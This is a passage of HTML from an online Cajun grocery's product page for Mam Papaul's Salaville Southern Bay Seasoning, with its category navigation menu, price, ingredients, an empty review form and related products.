    </div>
  </header>
          <nav id="menu" class="navbar ">
      <div class="navbar-header"> <span class="visible-xs visible-sm">
        Menu
        <i class="fa fa-align-justify pull-right flip"></i></span>
      </div>
            <div class="container-fluid">
                <div class="collapse navbar-collapse navbar-ex1-collapse">
          <ul class="nav navbar-nav">
                        <li><a class="home_link" title="Home" href="">
                            <i class="fa fa-home"></i>
                            </a></li>
                        <!-- ///// Categories ////// -->
                        
								
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/king-cake">King Cake </a>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/boudin">Boudin </a>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/foods">Foods <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/coffee-tea">Coffee &amp; Tea
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/coffee-decaf">Coffee-Decaf</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/coffee-ground">Coffee-Ground</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/tea">Tea</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/condiments">Condiments
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/cooking-oils-vinegars">Cooking Oils &amp; Vinegars</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/jellies">Jellies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/mayo-mustard-ketchup">Mayo, Mustard, Ketchup</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/meat-seafood-veggies">Meat, Seafood &amp; Veggies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/olives-pickles">Olives &amp; Pickles</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/peppers-pickled-items">Peppers &amp; Pickled Items</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/syrup">Syrup</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/foodservice-1">FoodService
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/appetizers-1">Appetizers</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/dry-goods">Dry Goods</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/jambalaya-1">Jambalaya
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/dr.-gumbo">Dr.  Gumbo</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/savoie's-1">Savoie's</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/prepared-mixes">Prepared Mixes
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/chili">Chili</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/drink-mixes">Drink Mixes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/dry-mixes">Dry Mixes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/etouffee-creole">Etouffee &amp; Creole</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/gumbo">Gumbo</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/jambalaya">Jambalaya</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/pasta">Pasta</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/rice-3">Rice</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/roux-1">Roux</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/soups">Soups</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/rice-beans">Rice & Beans
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/beans-1">Beans</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/rice-1">Rice</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sauces-marinades">Sauces &amp; Marinades
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/bbq-sauce">BBQ Sauce</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cocktail-tartar">Cocktail & Tartar</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/meat-seafood-veggies-1">Meat, Seafood &amp; Veggies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/pepper-sauce">Pepper Sauce</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/salad-dressings">Salad Dressings</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/spices-seasonings">Spices &amp; Seasonings
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/blackened">Blackened</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cajun-creole-1">Cajun & Creole</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-seafood-boil">Crab & Seafood Boil</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/dry-fry-mix">Dry Fry Mix</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/ground-spices">Ground Spices</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/meat-seafood-veggies-2">Meat, Seafood &amp; Veggies</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sweets-snacks">Sweets & Snacks
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/assorted-nuts">Assorted Nuts</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cajun-potato-chips">Cajun Potato Chips</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cajun-snacks">Cajun Snacks</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cookies">Cookies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/pralines-desserts">Pralines & Desserts</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/fresh-foods">Fresh Foods <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sausage-andouille">Andouille Sausage </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/appetizers-2">Appetizers </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/desserts-1">Desserts </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/etouffee-creole-1">Etouffee &amp; Creole </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/foodservice-fresh">Foodservice-Fresh
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/meat-poultry">Meat & Poultry</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/prepared-entrees-1">Prepared Entrees</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/sausage">Sausage</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/seafood-3">Seafood</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/side-dishes-1">Side Dishes</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/french-breads">French Breads </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gumbo-soups">Gumbo & Soups </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/jambalaya-2">Jambalaya </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/king-cake-1">King Cake </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/pasta-topping-sauces">Pasta & Topping Sauces </a>
                                                                    </li>
                                      </ul>
                                    <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/pies-quiche">Pies & Quiche </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/pork-beef">Pork & Beef </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/poultry-game">Poultry & Game </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/prepared-entrees">Prepared Entrees </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sausage-(fresh)">Sausage (Fresh) </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/seafood-2">Seafood
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/alligator-2">Alligator</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/boiled-crawfish-3">Boiled Crawfish</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-cakes-1">Crab Cakes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-meat-1">Crab Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crawfish-live-1">Crawfish - Live</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crawfish-tail-meat-2">Crawfish Tail Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/fish-lobster">Fish & Lobster</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/frog-legs-1">Frog Legs</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/gulf-shrimp-1">Gulf Shrimp</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/live-steamed-crabs-1">Live & Steamed Crabs</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/oysters-1">Oysters</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/specialty-seafood-1">Specialty Seafood</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/side-dishes">Side Dishes </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/stuffed-breads">Stuffed Breads </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/tasso">Tasso </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/turducken-1">Turducken </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/gifts">Gifts <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$11-$20">$11 - $20 </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$21-$30">$21 - $30 </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$31-$40">$31 - $40 </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$41-on-up">$41 on up </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/corporate-gifts">Corporate Gifts </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-bags">Gift Bags </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-baskets">Gift Baskets </a>
                                                                    </li>
                                      </ul>
                                    <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-boxes">Gift Boxes </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-coolers">Gift Coolers </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/merchandise">Merchandise
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/cajun">Cajun</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cookbooks-1">Cookbooks</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cookware-1">Cookware</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/kitchenware">Kitchenware</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/mardi-gras">Mardi Gras</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/swamp-pop">Swamp Pop</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/zydeco">Zydeco</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/new-specialty-gifts">New Specialty Gifts </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/under-$10">Under $10 </a>
                                                                    </li>
                                        <li>
                                            <a href="/gift-certificates">Gift Certificates </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/seafood">Seafood <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/alligator-1">Alligator
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/alligator-appetizers">Alligator Appetizers</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/alligator-burgers">Alligator Burgers</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/alligator-meat">Alligator Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/alligator-sausage">Alligator Sausage</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/whole-alligator">Whole Alligator</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crab">Crab
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/crab-cakes">Crab Cakes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-meat">Crab Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/live-steamed-crabs">Live & Steamed Crabs</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crawfish-1">Crawfish
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/boiled-crawfish-2">Boiled Crawfish</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crawfish-tail-meat-1">Crawfish Tail Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/live-crawfish">Live Louisiana crawfish</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/fish">Fish </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/frog-legs">Frog Legs </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gulf-shrimp">Gulf Shrimp
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/headless">Headless</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/heads-on-iqf">Heads on IQF</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/peeled-deveined">Peeled & Deveined</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/oysters">Oysters
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/charbroiled">Charbroiled</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/shucked">Shucked</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/whole-oysters">Whole Oysters</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/specialty-seafood">Specialty Seafood </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/turducken">Turducken <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/stuffed-duck">Stuffed Duck </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/stuffed-turkey">Stuffed Turkey </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/4-pound-turducken-roll">Turducken Roll </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/10-pound-turducken">10 Pound Turducken </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/15-pound-turducken">15 Pound Turducken </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/crawfish">Crawfish <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/boiled-crawfish-1">Boiled Crawfish </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crawfish-live">Crawfish - Live </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crawfish-tail-meat">Crawfish Tail Meat </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                                                <!-- ///// Brands ////// -->
                        
            
                        <li class="custom-link"><a href="brands" target="_self"> Brands</a> </li>
            
                        <li class="custom-link"><a href="bestsellers" target="_self"> Bestsellers</a> </li>
            
                        <!-- ///// Custom Block ////// -->
                                                                      </ul>
        </div>
              </div>
          </nav>
    

</div>
<div id="container">

<script>

	$(document).ready(function(){

		if ($(window).width() < 975){
				 $("#content").removeClass("col-sm-9");
				 $("#content").addClass("col-sm-12");
			} else{
				 $("#content").removeClass("col-sm-12");
				 $("#content").addClass("col-sm-9");
			}

		 $(window).on('resize', function(){

			if ($(window).width() < 975){
				 $("#content").removeClass("col-sm-9");
				 $("#content").addClass("col-sm-12");
			} else{
				 $("#content").removeClass("col-sm-12");
				 $("#content").addClass("col-sm-9");
			}

		});
	});

</script>



<div id="product-product" class="container-fluid">
  <ul class="breadcrumb">
        <li><a href="https://www.cajungrocer.com"><i class="fa fa-home"><dd>Home</dd></i></a></li>
        <li><a href="https://www.cajungrocer.com/foods/mam-papauls-salaville-southern-bay-seasoning">Mam Papaul's Salaville Southern Bay Seasoning 5.5 oz</a></li>
      </ul>
  <div class="row">
                <div id="content" class="col-sm-9">
    <h1>Mam Papaul's Salaville Southern Bay Seasoning 5.5 oz</h1>
      <div class="row product-info">                                 <div class="col-sm-6">
                            <style type="text/css">
            .easyzoom--adjacent .easyzoom-flyout {
 
    width: 150% !important;
}
          </style>

          <script src="catalog/view/javascript/easyzoom/easyzoom.js"></script>
          <link rel="stylesheet" href="catalog/view/javascript/easyzoom/easyzoom.css">
                    <link rel="stylesheet" href="catalog/view/javascript/easyzoom/pygments.css">

          <link rel="stylesheet" href="catalog/view/javascript/easyzoom/example.css">


          <div>
                        <div class="easyzoom easyzoom--adjacent is-ready easyzoom--with-thumbnails"><a href="https://www.cajungrocer.com/image/cache/catalog/product/Mam_Papauls_Salaville_Southern_Bay_Seasoning-700x700.jpg" title="Mam Papaul's Salaville Southern Bay Seasoning 5.5 oz"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Mam_Papauls_Salaville_Southern_Bay_Seasoning-350x350.jpg" title="Mam Papaul's Salaville Southern Bay Seasoning 5.5 oz" alt="Mam Papaul's Salaville Southern Bay Seasoning 5.5 oz" /></a></div>
                                  </div>
                            </div>
                                <div class="col-sm-6">
<ul class="list-unstyled description">
                        <li><b>Brand:</b> <a href="https://www.cajungrocer.com/mam-papaul's">Mam Papaul’s</a></li>
                        <li><b>Product Code:</b> 077479000619</li>
                          <li><b>UPC Code : </b> 077479000619</li>
                                    <!-- 		<li><b>Availability:</b> <span style="color:#53af2e; font-weight:bold;">In Stock</span></li>
		 -->
          </ul>
                    <ul class="list-unstyled price-box">

                        <li class="price"><span class="price-old">
                <span class="realrrrr"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">4</span><span class="smfont">.32</span></span></span>
            </span> <span class="real">
                <span class="pricerrr"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">3</span><span class="smfont">.89</span></span></span>
            </span></li>
                                                            <li>
              <hr>
            </li>
            
				<li style="background: #f5f5f5;padding: 9px;">6 or more <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">3</span><span class="smfont">.24</span></span></li>

                                  </ul>
                    <div id="product">                                     <div class="cart">
                <div>
                  <div class="qty">
                    <label class="control-label" for="input-quantity">Qty</label>
                    <a class="qtyBtn mines" href="javascript:void(0);">-</a>
                    <input type="text" name="quantity" value="1" size="2" id="input-quantity" class="form-control" />
                    <a class="qtyBtn plus" href="javascript:void(0);">+</a>
                    <input type="hidden" name="product_id" value="3734" />
                    <div class="clear"></div>
                  </div>

								                    <button type="button" id="button-cart" data-loading-text="Loading..." class="btn btn-primary btn-lg">Add to Cart</button>
								                 </div>
                <div>
                  <button type="button" class="wishlist" onclick="wishlist.add('3734');"><i class="fa fa-heart"></i> Add to Wish List</button>
                  <br />
                  <button type="button" class="wishlist" onclick="compare.add('3734');"><i class="fa fa-exchange"></i> Compare this Product</button>
                </div>
              </div>
            </div>
                    <div class="rating">
            <p>              <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>               <a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">0 reviews</a> / <a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">Write a review</a></p>
          </div>
          
                          <p>Tags:
                 <a href="https://www.cajungrocer.com/index.php?route=product/search&amp;tag=Mam Papaul's Salaville Southern Bay Seasoning 5.5 oz">Mam Papaul's Salaville Southern Bay Seasoning 5.5 oz</a>,
                         <a href="https://www.cajungrocer.com/index.php?route=product/search&amp;tag=077479000619">077479000619</a>,
                         <a href="https://www.cajungrocer.com/index.php?route=product/search&amp;tag=Dry Mixes">Dry Mixes</a>                  <a href=""></a>          </p>
                  </div>
      </div>
      <ul class="nav nav-tabs">
            <li class="active"><a href="#tab-description" data-toggle="tab">Description</a></li>
                                    <li><a href="#tab-review" data-toggle="tab">Reviews (0)</a></li>
            
                        <li><a href="#tab-jadequestions" data-toggle="tab">Ask A Question (<span id="jadequestions-count">0</span>)</a></li>
                    
          </ul>
          <div class="tab-content">

              <div class="tab-pane pquestions" id="tab-jadequestions">
          <div class="jdqask clearfix">
            <div>
                        </div>
            <h3>Have A Question For This Product?</h3>
            <button type="button" class="btn-ask btn-openques">Ask A Question</button>
          </div>
            <div class="q__list__content getlist">
            <h4 class="text-center">There are no questions for this product.</h4>
<input type="hidden" name="jques__page" id="jques__page" value="1"/>
<div class="q_loading_shdow hide"></div>
<div class="q_loader hide"><i class="fa fa-question-circle fa-spin" aria-hidden="true"></i></div>

          </div>
        </div>
              
            <div class="tab-pane active" id="tab-description"><h1 class="product-title" style="box-sizing: inherit; -webkit-font-smoothing: antialiased; text-size-adjust: none; -webkit-tap-highlight-color: transparent; margin-bottom: 0px; line-height: 1.2;"><font color="#474747"><span style="font-size: 13px;">Mam Papaul's Salaville Southern Bay Seasoning</span></font></h1><h1 class="product-title" style="box-sizing: inherit; -webkit-font-smoothing: antialiased; text-size-adjust: none; -webkit-tap-highlight-color: transparent; margin-bottom: 0px; line-height: 1.2;"><p style="box-sizing: inherit; margin-bottom: 0px; color: rgb(94, 94, 94); font-family: Lato, arial, sans-serif; font-size: 18px;"><span style="box-sizing: inherit;">The village of Salaville was incorporated in Westwego, a suburb of New Orleans. It began as a fishing village along the canal which connected the Westbank of the Mississippi to Bayou Segnette and the Gulf of Mexico. &nbsp;The historic area is four blocks long and includes a museum, a theater, and an art gallery in addition to the farmers market. &nbsp;A number of industries have grown around the area’s wetlands and bayous, including those involving fisheries, shrimping and the canning of seafood. The Cajun version of Old Bay Seasoning.</span></p><p style="box-sizing: inherit; margin-bottom: 0px; color: rgb(94, 94, 94); font-family: Lato, arial, sans-serif; font-size: 18px;"><span style="box-sizing: inherit;"><br style="box-sizing: inherit; clear: both;"></span></p><p style="box-sizing: inherit; margin-bottom: 0px; color: rgb(94, 94, 94); font-family: Lato, arial, sans-serif; font-size: 18px;"><span style="box-sizing: inherit;">INGREDIENTS: SALT, MUSTARD, PAPRIKA, CELERY SEED, CAYENNE PEPPER, BLACK PEPPER, GINGER, ALLSPICE, BAY LEAF, OTHER SPICES.&nbsp;</span></p></h1></div>
                                    <div class="tab-pane" id="tab-review">
              <form class="form-horizontal" id="form-review">
                <!-- <div id="review"></div> -->
                
                <h2>Write a review</h2>
                                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label" for="input-name">Name</label>
                    <input type="text" name="name" value="" id="input-name" class="form-control" />
                  </div>
                </div>
                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label" for="input-review">Your Review</label>
                    <textarea name="text" rows="5" id="input-review" class="form-control"></textarea>
                    <div class="help-block"><span class="text-danger">Note:</span> HTML is not translated!</div>
                  </div>
                </div>
                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label">Rating</label>
                    &nbsp;&nbsp;&nbsp; Bad&nbsp;
                    <input type="radio" name="rating" value="1" />
                    &nbsp;
                    <input type="radio" name="rating" value="2" />
                    &nbsp;
                    <input type="radio" name="rating" value="3" />
                    &nbsp;
                    <input type="radio" name="rating" value="4" />
                    &nbsp;
                    <input type="radio" name="rating" value="5" />
                    &nbsp;Good</div>
                </div>
                <script src="//www.google.com/recaptcha/api.js" type="text/javascript"></script>
<fieldset>
  <legend>Captcha</legend>
  <div class="form-group required">    <!-- <label class="col-sm-2 control-label">Please complete the captcha validation below</label> -->
    <div class="col-sm-10">
      <div class="g-recaptcha" data-sitekey="6LenIbgUAAAAAKhlA9SkMQzWCMcXsVyksYojTfTB"></div>
      </div>
    </div>
</fieldset>

                <div class="buttons clearfix">
                  <div class="pull-right">
                    <button type="button" id="button-review" data-loading-text="Loading..." class="btn btn-primary">Continue</button>
                  </div>
                </div>
                              </form>
            </div>
            </div>

                        <h4>Related Products</h4>
        <div class="owl-carousel related_pro mod">
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/foods/mam-papauls-fairgrounds-french-fry-seasoning-7oz"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Mam-Papauls-Fairgrounds-French-Fry-Seasoning-175x175.jpg" alt="Mam Papaul's Fairgrounds French Fry Seasoning 7 oz" title="Mam Papaul's Fairgrounds French Fry Seasoning 7 oz" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/foods/mam-papauls-fairgrounds-french-fry-seasoning-7oz">Mam Papaul's Fairgrounds French Fry Seasoning 7 oz</a></h4>
              <!--<p>Mam Papaul's Fairgrounds French Fry SeasoningMostly residential, the Fairgrounds neighborhood is par..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">4</span><span class="smfont">25</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">4</span><span class="smfont">72</span></span></span>
                <span class="saving">-10%</span>                                 </p>
               </div>
							<div class="button-group">
																										<div class="ras_cart_btn3719">
									<button class="btn-primary" type="button" onclick="cart.add('3719');"><span>Add to Cart</span></button>
									</div>
									<div style="display:none" class="ras_cart3719">
										<div  style="width: 110px;display: flex;margin: auto;">
											<button style="width:38px;float: left;" onclick="cart.add('3719','-1');" class="btn-primary">-</button>
												<div class="ras_cart_qty3719" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
													0
												</div>
											<button style="width:38px" onclick="cart.add('3719','1');"class="btn-primary">+</button>
										</div>
									</div>
																								</div>
          </div>
                    <div class="product-thumb transition">
